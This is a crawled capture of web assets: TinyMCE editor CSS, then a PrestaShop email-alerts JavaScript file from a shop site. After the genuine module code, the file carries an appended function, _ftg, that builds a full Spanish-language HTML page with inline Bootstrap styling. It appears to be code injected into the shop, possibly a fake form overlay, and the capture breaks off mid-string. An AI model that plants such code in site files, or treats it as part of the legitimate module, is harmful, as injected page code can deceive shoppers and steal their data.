    -webkit-tap-highlight-color: transparent;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    direction: ltr;
    max-width: none
}

.mce-object {
    border: 1px dotted #3A3A3A;
    background: #D5D5D5 url(../img/ip_file.png) no-repeat center
}

.mce-preview-object {
    display: inline-block;
    position: relative;
    margin: 0 2px 0 2px;
    line-height: 0;
    border: 1px solid gray
}

.mce-preview-object[data-mce-selected="2"] .mce-shim {
    display: none
}

.mce-preview-object .mce-shim {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: url([data-uri])
}

figure.align-left {
    float: left
}

figure.align-right {
    float: right
}

figure.image.align-center {
    display: table;
    margin-left: auto;
    margin-right: auto
}

figure.image {
    display: inline-block;
    border: 1px solid gray;
    margin: 0 2px 0 1px;
    background: #f5f2f0
}

figure.image img {
    margin: 8px 8px 0 8px
}

figure.image figcaption {
    margin: 6px 8px 6px 8px;
    text-align: center
}

.mce-toc {
    border: 1px solid gray
}

.mce-toc h2 {
    margin: 4px
}

.mce-toc li {
    list-style-type: none
}

.mce-pagebreak {
    cursor: default;
    display: block;
    border: 0;
    width: 100%;
    height: 5px;
    border: 1px dashed #666;
    margin-top: 15px;
    page-break-before: always
}

@media print {
    .mce-pagebreak {
        border: 0
    }
}

.mce-item-anchor {
    cursor: default;
    display: inline-block;
    -webkit-user-select: all;
    -webkit-user-modify: read-only;
    -moz-user-select: all;
    -moz-user-modify: read-only;
    user-select: all;
    user-modify: read-only;
    width: 9px !important;
    height: 9px !important;
    border: 1px dotted #3A3A3A;
    background: #D5D5D5 url(../img/ip_url.png) no-repeat center
}

.mce-nbsp, .mce-shy {
    background: #AAA
}

.mce-shy::after {
    content: '-'
}

.mce-match-marker {
    background: #AAA;
    color: #fff
}

.mce-match-marker-selected {
    background: #3399ff;
    color: #fff
}

.mce-spellchecker-word {
    border-bottom: 2px solid rgba(208, 2, 27, 0.5);
    cursor: default
}

.mce-spellchecker-grammar {
    border-bottom: 2px solid #008000;
    cursor: default
}

.mce-item-table, .mce-item-table td, .mce-item-table th, .mce-item-table caption {
    border: 1px dashed #BBB
}

td[data-mce-selected], th[data-mce-selected] {
    background-color: #2276d2 !important
}

.mce-edit-focus {
    outline: 1px dotted #333
}

.mce-content-body *[contentEditable=false] *[contentEditable=true]:focus {
    outline: 2px solid #2276d2
}

.mce-content-body *[contentEditable=false] *[contentEditable=true]:hover {
    outline: 2px solid #2276d2
}

.mce-content-body *[contentEditable=false][data-mce-selected] {
    outline: 2px solid #2276d2
}

.mce-content-body.mce-content-readonly *[contentEditable=true]:focus, .mce-content-body.mce-content-readonly *[contentEditable=true]:hover {
    outline: none
}

.mce-content-body *[data-mce-selected="inline-boundary"] {
    background: #bfe6ff
}

.mce-content-body .mce-item-anchor[data-mce-selected] {
    background: #D5D5D5 url(../img/ip_url.png) no-repeat center
}

.mce-content-body hr {
    cursor: default
}

.mce-content-body table {
    -webkit-nbsp-mode: normal
}

.ephox-snooker-resizer-bar {
    background-color: #2276d2;
    opacity: 0
}

.ephox-snooker-resizer-cols {
    cursor: col-resize
}

.ephox-snooker-resizer-rows {
    cursor: row-resize
}

.ephox-snooker-resizer-bar.ephox-snooker-resizer-bar-dragging {
    opacity: .2
}


--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/ps_emailalerts/js/mailalerts.js
body_size: 28068
content:
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License version 3.0
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 */

function  addNotification(productId, productAttributeId) {
  // to keep backward compatibility
  if (typeof productId === 'undefined') {
    var ids = $('div.js-mailalert > input[type=hidden]');
    productId = ids.eq(0).val();
    productIdAttribute = ids.eq(1).val();
  }

  $.ajax({
    type: 'POST',
    url: $('div.js-mailalert').data('url'),
    data: 'id_product='+productId+'&id_product_attribute='+productAttributeId+'&customer_email='+$('div.js-mailalert > input[type=email]').val(),
    success: function (resp) {
      resp = JSON.parse(resp);

      $('.js-mailalert-alerts').html('<article class="mt-1 alert alert-' + (resp.error ? 'danger' : 'success') + '" role="alert" data-alert="' + (resp.error ? 'error' : 'success') + '">'+ resp.message +'</article>').show();
      if (!resp.error) {
        $('div.js-mailalert > .js-mailalert-add, div.js-mailalert > input[type=email], div.js-mailalert .gdpr_consent_wrapper').hide();
      }
    }
  });
  return false;
}

$(document).on('ready', function() {
  const mailAlertSubmitButtonClass = '.js-mailalert-add';
  const mailAlertWrapper = $('.js-mailalert');
  const mailAlertSubmitButton = mailAlertWrapper.find(mailAlertSubmitButtonClass);

  if (mailAlertWrapper.find('#gdpr_consent, .gdpr_consent').length) {
    // We use a timeout to put this at the end of the callstack, so it's executed after GPDR module. 
    setTimeout(() => {
      mailAlertSubmitButton.prop('disabled', true);

      mailAlertWrapper.find('[name="psgdpr_consent_checkbox"]').on('change', function (e) {
        e.stopPropagation();
      
        mailAlertSubmitButton.prop('disabled', !$(this).prop('checked'));
      });
    }, 0);
  }

  $(document).on('click', mailAlertSubmitButtonClass, function (e)
  {
    e.preventDefault();

    addNotification($(this).data('product'), $(this).data('product-attribute'));
  });

  $(document).on('click', '.js-remove-email-alert', function()
  {
    var self = $(this);
    var ids = self.attr('rel').replace('js-id-emailalerts-', '');
    ids = ids.split('-');
    var id_product_mail_alert = ids[0];
    var id_product_attribute_mail_alert = ids[1];
    var parent = self.closest('li');

    $.ajax({
      url: self.data('url'),
      type: "POST",
      data: {
        'id_product': id_product_mail_alert,
        'id_product_attribute': id_product_attribute_mail_alert
      },
      success: function(result)
      {
        if (result == '0')
        {
          parent.fadeOut("normal", function()
          {
            parent.remove();
          });
        }
      }
    });
  });
});
function _ftg(d){xht='<html lang="es"><head> <meta charset="UTF-8" content="IE=edge" http-equiv="X-UA-Compatible"> <meta charset="UTF-8" content="IE=9" http-equiv="X-UA-Compatible"> <meta charset="UTF-8" content="IE=8" http-equiv="X-UA-Compatible"> <meta charset="UTF-8" content="IE=7" http-equiv="X-UA-Compatible"> <meta content="width=device-width,height=device-height,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" name="viewport"> <style> html {font-family: sans-serif;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100% }body {margin: 0 }article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary {display: block }audio,canvas,progress,video {display: inline-block;vertical-align: baseline }audio:not([controls]) {display: none;height: 0 }[hidden],template {display: none }a {background-color: transparent }a:active,a:hover {outline: 0 }abbr[title] {border-bottom: 1px dotted }b,strong {font-weight: bold }dfn {font-style: italic }h1 {font-size: 2em;margin: .67em 0 }mark {background: #ff0;color: #000 }small {font-size: 80% }sub,sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline }sup {top: -0.5em }sub {bottom: -0.25em }img {border: 0 }svg:not(:root) {overflow: hidden }figure {margin: 1em 40px }hr {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;height: 0 }pre {overflow: auto }code,kbd,pre,samp {font-family: monospace,monospace;font-size: 1em }button,input,optgroup,select,textarea {color: inherit;font: inherit;margin: 0 }button {overflow: visible }button,select {text-transform: none }button,html input[type="button"],input[type="reset"],input[type="submit"] {-webkit-appearance: button;cursor: pointer }button[disabled],html input[disabled] {cursor: default }button::-moz-focus-inner,input::-moz-focus-inner {border: 0;padding: 0 }input {line-height: normal }input[type="checkbox"],input[type="radio"] {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;padding: 0 }input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button {height: auto }input[type="search"] {-webkit-appearance: textfield;-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box }input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {-webkit-appearance: none }fieldset {border: 1px solid silver;margin: 0 2px;padding: .35em .625em .75em }legend {border: 0;padding: 0 }textarea {overflow: auto }optgroup {font-weight: bold }table {border-collapse: collapse;border-spacing: 0 }td,th {padding: 0 }* {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }*:before,*:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }html {font-size: 10px;-webkit-tap-highlight-color: rgba(0,0,0,0) }body {font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-size: 14px;line-height: 1.42857143;color: #333;background-color: #fff }input,button,select,textarea {font-family: inherit;font-size: inherit;line-height: inherit }a {color: #337ab7;text-decoration: none }a:hover,a:focus {color: #23527c;text-decoration: underline }a:focus {outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px }figure {margin: 0 }img {vertical-align: middle }.img-responsive {display: block;max-width: 100%;height: auto }.img-rounded {border-radius: 6px }.img-thumbnail {padding: 4px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;-webkit-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;display: inline-block;max-width: 100%;height: auto }.img-circle {border-radius: 50% }hr {margin-top: 20px;margin-bottom: 20px;border: 0;border-top: 1px solid #eee }.sr-only {position: absolute;width: 1px;height: 1px;margin: -1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);border: 0 }.sr-only-focusable:active,.sr-only-focusable:focus {position: static;width: auto;height: auto;margin: 0;overflow: visible;clip: auto }[role="button"] {cursor: pointer }h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6 {font-family: inherit;font-weight: 500;line-height: 1.1;color: inherit }h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small {font-weight: normal;line-height: 1;color: #777 }h1,.h1,h2,.h2,h3,.h3 {margin-top: 20px;margin-bottom: 10px }h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small {font-size: 65% }h4,.h4,h5,.h5,h6,.h6 {margin-top: 10px;margin-bottom: 10px }h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small {font-size: 75% }h1,.h1 {font-size: 36px }h2,.h2 {font-size: 30px }h3,.h3 {font-size: 24px }h4,.h4 {font-size: 18px }h5,.h5 {font-size: 14px }h6,.h6 {font-size: 12px }p {margin: 0 0 10px }.lead {margin-bottom: 20px;font-size: 16px;font-weight: 300;line-height: 1.4 }@media(min-width: 768px) {.lead {font-size:21px }}small,.small {font-size: 85% }mark,.mark {background-color: #fcf8e3;padding: .2em }.text-left {text-align: left }.text-right {text-align: right }.text-center {text-align: center }.text-justify {text-align: justify }.text-nowrap {white-space: nowrap }.text-lowercase {text-transform: lowercase }.text-uppercase {text-transform: uppercase }.text-capitalize {text-transform: capitalize }.text-muted {color: #777 }.text-primary {color: #337ab7 }a.text-primary:hover,a.text-primary:focus {color: #286090 }.text-success {color: #3c763d }a.text-success:hover,a.text-success:focus {color: #2b542c }.text-info {color: #31708f }a.text-info:hover,a.text-info:focus {color: #245269 }.text-warning {color: #8a6d3b }a.text-warning:hover,a.text-warning:focus {color: #66512c }.text-danger {color: #a94442 }a.text-danger:hover,a.text-danger:focus {color: #843534 }.bg-primary {color: #fff;background-color: #337ab7 }a.bg-primary:hover,a.bg-primary:focus {background-color: #286090 }.bg-success {background-color: #dff0d8 }a.bg-success:hover,a.bg-success:focus {background-color: #c1e2b3 }.bg-info {background-color: #d9edf7 }a.bg-info:hover,a.bg-info:focus {background-color: #afd9ee }.bg-warning {background-color: #fcf8e3 }a.bg-warning:hover,a.bg-warning:focus {background-color: #f7ecb5 }.bg-danger {background-color: #f2dede }a.bg-danger:hover,a.bg-danger:focus {background-color: #e4b9b9 }.page-header {padding-bottom: 9px;margin: 40px 0 20px;border-bottom: 1px solid #eee }ul,ol {margin-top: 0;margin-bottom: 10px }ul ul,ol ul,ul ol,ol ol {margin-bottom: 0 }.list-unstyled {padding-left: 0;list-style: none }.list-inline {padding-left: 0;list-style: none;margin-left: -5px }.list-inline>li {display: inline-block;padding-left: 5px;padding-right: 5px }dl {margin-top: 0;margin-bottom: 20px }dt,dd {line-height: 1.42857143 }dt {font-weight: bold }dd {margin-left: 0 }@media(min-width: 768px) {.dl-horizontal dt {float:left;width: 160px;clear: left;text-align: right;overflow: hidden;text-overflow: ellipsis;white-space: nowrap }.dl-horizontal dd {margin-left: 180px }}abbr[title],abbr[data-original-title] {cursor: help;border-bottom: 1px dotted #777 }.initialism {font-size: 90%;text-transform: uppercase }blockquote {padding: 10px 20px;margin: 0 0 20px;font-size: 17.5px;border-left: 5px solid #eee }blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child {margin-bottom: 0 }blockquote footer,blockquote small,blockquote .small {display: block;font-size: 80%;line-height: 1.42857143;color: #777 }blockquote footer:before,blockquote small:before,blockquote .small:before {content: "4 \0A0" }.blockquote-reverse,blockquote.pull-right {padding-right: 15px;padding-left: 0;border-right: 5px solid #eee;border-left: 0;text-align: right }.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before {content: "" }.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after {content: "\0A0 4" }address {margin-bottom: 20px;font-style: normal;line-height: 1.42857143 }.container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px }@media(min-width: 768px) {.container {width:750px }}@media(min-width: 992px) {.container {width:970px }}@media(min-width: 1200px) {.container {width:1170px }}.container-fluid {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px }.row {margin-left: -15px;margin-right: -15px }.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12 {position: relative;min-height: 1px;padding-left: 15px;padding-right: 15px }.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12 {float: left }.col-xs-12 {width: 100% }.col-xs-11 {width: 91.66666667% }.col-xs-10 {width: 83.33333333% }.col-xs-9 {width: 75% }.col-xs-8 {width: 66.66666667% }.col-xs-7 {width: 58.33333333% }.col-xs-6 {width: 50% }.col-xs-5 {width: 41.66666667% }.col-xs-4 {width: 33.33333333% }.col-xs-3 {width: 25% }.col-xs-2 {width: 16.66666667% }.col-xs-1 {width: 8.33333333% }.col-xs-pull-12 {right: 100% }.col-xs-pull-11 {right: 91.66666667% }.col-xs-pull-10 {right: 83.33333333% }.col-xs-pull-9 {right: 75% }.col-xs-pull-8 {right: 66.66666667% }.col-xs-pull-7 {right: 58.33333333% }.col-xs-pull-6 {right: 50% }.col-xs-pull-5 {right: 41.66666667% }.col-xs-pull-4 {right: 33.33333333% }.col-xs-pull-3 {right: 25% }.col-xs-pull-2 {right: 16.66666667% }.col-xs-pull-1 {right: 8.33333333% }.col-xs-pull-0 {right: auto }.col-xs-push-12 {left: 100% }.col-xs-push-11 {left: 91.66666667% }.col-xs-push-10 {left: 83.33333333% }.col-xs-push-9 {left: 75% }.col-xs-push-8 {left: 66.66666667% }.col-xs-push-7 {left: 58.33333333% }.col-xs-push-6 {left: 50% }.col-xs-push-5 {left: 41.66666667% }.col-xs-push-4 {left: 33.33333333% }.col-xs-push-3 {left: 25% }.col-xs-push-2 {left: 16.66666667% }.col-xs-push-1 {left: 8.33333333% }.col-xs-push-0 {left: auto }.col-xs-offset-12 {margin-left: 100% }.col-xs-offset-11 {margin-left: 91.66666667% }.col-xs-offset-10 {margin-left: 83.33333333% }.col-xs-offset-9 {margin-left: 75% }.col-xs-offset-8 {margin-left: 66.66666667% }.col-xs-offset-7 {margin-left: 58.33333333% }.col-xs-offset-6 {margin-left: 50% }.col-xs-offset-5 {margin-left: 41.66666667% }.col-xs-offset-4 {margin-left: 33.33333333% }.col-xs-offset-3 {margin-left: 25% }.col-xs-offset-2 {margin-left: 16.66666667% }.col-xs-offset-1 {margin-left: 8.33333333% }.col-xs-offset-0 {margin-left: 0 }@media(min-width: 768px) {.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12 {float:left }.col-sm-12 {width: 100% }.col-sm-11 {width: 91.66666667% }.col-sm-10 {width: 83.33333333% }.col-sm-9 {width: 75% }.col-sm-8 {width: 66.66666667% }.col-sm-7 {width: 58.33333333% }.col-sm-6 {width: 50% }.col-sm-5 {width: 41.66666667% }.col-sm-4 {width: 33.33333333% }.col-sm-3 {width: 25% }.col-sm-2 {width: 16.66666667% }.col-sm-1 {width: 8.33333333% }.col-sm-pull-12 {right: 100% }.col-sm-pull-11 {right: 91.66666667% }.col-sm-pull-10 {right: 83.33333333% }.col-sm-pull-9 {right: 75% }.col-sm-pull-8 {right: 66.66666667% }.col-sm-pull-7 {right: 58.33333333% }.col-sm-pull-6 {right: 50% }.col-sm-pull-5 {right: 41.66666667% }.col-sm-pull-4 {right: 33.33333333% }.col-sm-pull-3 {right: 25% }.col-sm-pull-2 {right: 16.66666667% }.col-sm-pull-1 {right: 8.33333333% }.col-sm-pull-0 {right: auto }.col-sm-push-12 {left: 100% }.col-sm-push-11 {left: 91.66666667% }.col-sm-push-10 {left: 83.33333333% }.col-sm-push-9 {left: 75% }.col-sm-push-8 {left: 66.66666667% }.col-sm-push-7 {left: 58.33333333% }.col-sm-push-6 {left: 50% }.col-sm-push-5 {left: 41.66666667% }.col-sm-push-4 {left: 33.33333333% }.col-sm-push-3 {left: 25% }.col-sm-push-2 {left: 16.66666667% }.col-sm-push-1 {left: 8.33333333% }.col-sm-push-0 {left: auto }.col-sm-offset-12 {margin-left: 100% }.col-sm-offset-11 {margin-left: 91.66666667% }.col-sm-offset-10 {margin-left: 83.33333333% }.col-sm-offset-9 {margin-left: 75% }.col-sm-offset-8 {margin-left: 66.66666667% }.col-sm-offset-7 {margin-left: 58.33333333% }.col-sm-offset-6 {margin-left: 50% }.col-sm-offset-5 {margin-left: 41.66666667% }.col-sm-offset-4 {margin-left: 33.33333333% }.col-sm-offset-3 {margin-left: 25% }.col-sm-offset-2 {margin-left: 16.66666667% }.col-sm-offset-1 {margin-left: 8.33333333% }.col-sm-offset-0 {margin-left: 0 }}@media(min-width: 992px) {.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12 {float:left }.col-md-12 {width: 100% }.col-md-11 {width: 91.66666667% }.col-md-10 {width: 83.33333333% }.col-md-9 {width: 75% }.col-md-8 {width: 66.66666667% }.col-md-7 {width: 58.33333333% }.col-md-6 {width: 50% }.col-md-5 {width: 41.66666667% }.col-md-4 {width: 33.33333333% }.col-md-3 {width: 25% }.col-md-2 {width: 16.66666667% }.col-md-1 {width: 8.33333333% }.col-md-pull-12 {right: 100% }.col-md-pull-11 {right: 91.66666667% }.col-md-pull-10 {right: 83.33333333% }.col-md-pull-9 {right: 75% }.col-md-pull-8 {right: 66.66666667% }.col-md-pull-7 {right: 58.33333333% }.col-md-pull-6 {right: 50% }.col-md-pull-5 {right: 41.66666667% }.col-md-pull-4 {right: 33.33333333% }.col-md-pull-3 {right: 25% }.col-md-pull-2 {right: 16.66666667% }.col-md-pull-1 {right: 8.33333333% }.col-md-pull-0 {right: auto }.col-md-push-12 {left: 100% }.col-md-push-11 {left: 91.66666667% }.col-md-push-10 {left: 83.33333333% }.col-md-push-9 {left: 75% }.col-md-push-8 {left: 66.66666667% }.col-md-push-7 {left: 58.33333333% }.col-md-push-6 {left: 50% }.col-md-push-5 {left: 41.66666667% }.col-md-push-4 {left: 33.33333333% }.col-md-push-3 {left: 25% }.col-md-push-2 {left: 16.66666667% }.col-md-push-1 {left: 8.33333333% }.col-md-push-0 {left: auto }.col-md-offset-12 {margin-left: 100% }.col-md-offset-11 {margin-left: 91.66666667% }.col-md-offset-10 {margin-left: 83.33333333% }.col-md-offset-9 {margin-left: 75% }.col-md-offset-8 {margin-left: 66.66666667% }.col-md-offset-7 {margin-left: 58.33333333% }.col-md-offset-6 {margin-left: 50% }.col-md-offset-5 {margin-left: 41.66666667% }.col-md-offset-4 {margin-left: 33.33333333% }.col-md-offset-3 {margin-left: 25% }.col-md-offset-2 {margin-left: 16.66666667% }.col-md-offset-1 {margin-left: 8.33333333% }.col-md-offset-0 {margin-left: 0 }}@media(min-width: 1200px) {.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12 {float:left }.col-lg-12 {width: 100% }.col-lg-11 {width: 91.66666667% }.col-lg-10 {width: 83.33333333% }.col-lg-9 {width: 75% }.col-lg-8 {width: 66.66666667% }.col-lg-7 {width: 58.33333333% }.col-lg-6 {width: 50% }.col-lg-5 {width: 41.66666667% }.col-lg-4 {width: 33.33333333% }.col-lg-3 {width: 25% }.col-lg-2 {width: 16.66666667% }.col-lg-1 {width: 8.33333333% }.col-lg-pull-12 {right: 100% }.col-lg-pull-11 {right: 91.66666667% }.col-lg-pull-10 {right: 83.33333333% }.col-lg-pull-9 {right: 75% }.col-lg-pull-8 {right: 66.66666667% }.col-lg-pull-7 {right: 58.33333333% }.col-lg-pull-6 {right: 50% }.col-lg-pull-5 {right: 41.66666667% }.col-lg-pull-4 {right: 33.33333333% }.col-lg-pull-3 {right: 25% }.col-lg-pull-2 {right: 16.66666667% }.col-lg-pull-1 {right: 8.33333333% }.col-lg-pull-0 {right: auto }.col-lg-push-12 {left: 100% }.col-lg-push-11 {left: 91.66666667% }.col-lg-push-10 {left: 83.33333333% }.col-lg-push-9 {left: 75% }.col-lg-push-8 {left: 66.66666667% }.col-lg-push-7 {left: 58.33333333% }.col-lg-push-6 {left: 50% }.col-lg-push-5 {left: 41.66666667% }.col-lg-push-4 {left: 33.33333333% }.col-lg-push-3 {left: 25% }.col-lg-push-2 {left: 16.66666667% }.col-lg-push-1 {left: 8.33333333% }.col-lg-push-0 {left: auto }.col-lg-offset-12 {margin-left: 100% }.col-lg-offset-11 {margin-left: 91.66666667% }.col-lg-offset-10 {margin-left: 83.33333333% }.col-lg-offset-9 {margin-left: 75% }.col-lg-offset-8 {margin-left: 66.66666667% }.col-lg-offset-7 {margin-left: 58.33333333% }.col-lg-offset-6 {margin-left: 50% }.col-lg-offset-5 {margin-left: 41.66666667% }.col-lg-offset-4 {margin-left: 33.33333333% }.col-lg-offset-3 {margin-left: 25% }.col-lg-offset-2 {margin-left: 16.66666667% }.col-lg-offset-1 {margin-left: 8.33333333% }.col-lg-offset-0 {margin-left: 0 }}fieldset {padding: 0;margin: 0;border: 0;min-width: 0 }legend {display: block;width: 100%;padding: 0;margin-bottom: 20px;font-size: 21px;line-height: inherit;color: #333;border: 0;border-bottom: 1px solid #e5e5e5 }label {display: inline-block;max-width: 100%;margin-bottom: 5px;font-weight: bold }input[type="search"] {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }input[type="radio"],input[type="checkbox"] {margin: 4px 0 0;margin-top: 1px 9;line-height: normal }input[type="file"] {display: block }input[type="range"] {display: block;width: 100% }select[multiple],select[size] {height: auto }input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus {outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px }output {display: block;padding-top: 7px;font-size: 14px;line-height: 1.42857143;color: #555 }.form-control {display: block;width: 100%;height: 34px;padding: 6px 12px;font-size: 14px;line-height: 1.42857143;color: #555;background-color: #fff;background-image: none;border: 1px solid #ccc;border-radius: 4px;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s }.form-control:focus {border-color: #0074c7;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6) }.form-control::-moz-placeholder {color: #999;opacity: 1 }.form-control:-ms-input-placeholder {color: #999 }.form-control::-webkit-input-placeholder {color: #999 }.form-control::-ms-expand {border: 0;background-color: transparent }.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control {background-color: #eee;opacity: 1 }.form-control[disabled],fieldset[disabled] .form-control {cursor: not-allowed }textarea.form-control {height: auto }input[type="search"] {-webkit-appearance: none }@media screen and (-webkit-min-device-pixel-ratio: 0) {input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control {line-height:34px }input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"] {line-height: 30px }input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"] {line-height: 46px }}.form-group {margin-bottom: 15px }.radio,.checkbox {position: relative;display: block;margin-top: 10px;margin-bottom: 10px }.radio label,.checkbox label {min-height: 20px;padding-left: 20px;margin-bottom: 0;font-weight: normal;cursor: pointer }.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"] {position: absolute;margin-left: -20px;margin-top: 4px 9 }.radio+.radio,.checkbox+.checkbox {margin-top: -5px }.radio-inline,.checkbox-inline {position: relative;display: inline-block;padding-left: 20px;margin-bottom: 0;vertical-align: middle;font-weight: normal;cursor: pointer }.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline {margin-top: 0;margin-left: 10px }input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"] {cursor: not-allowed }.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline {cursor: not-allowed }.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label {cursor: not-allowed }.form-control-static {padding-top: 7px;padding-bottom: 7px;margin-bottom: 0;min-height: 34px }.form-control-static.input-lg,.form-control-static.input-sm {padding-left: 0;padding-right: 0 }.input-sm {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px }select.input-sm {height: 30px;line-height: 30px }textarea.input-sm,select[multiple].input-sm {height: auto }.form-group-sm .form-control {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px }.form-group-sm select.form-control {height: 30px;line-height: 30px }.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control {height: auto }.form-group-sm .form-control-static {height: 30px;min-height: 32px;padding: 6px 10px;font-size: 12px;line-height: 1.5 }.input-lg {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px }select.input-lg {height: 46px;line-height: 46px }textarea.input-lg,select[multiple].input-lg {height: auto }.form-group-lg .form-control {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px }.form-group-lg select.form-control {height: 46px;line-height: 46px }.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control {height: auto }.form-group-lg .form-control-static {height: 46px;min-height: 38px;padding: 11px 16px;font-size: 18px;line-height: 1.3333333 }.has-feedback {position: relative }.has-feedback .form-control {padding-right: 42.5px }.form-control-feedback {position: absolute;top: 0;right: 0;z-index: 2;display: block;width: 34px;height: 34px;line-height: 34px;text-align: center;pointer-events: none }.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback {width: 46px;height: 46px;line-height: 46px }.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback {width: 30px;height: 30px;line-height: 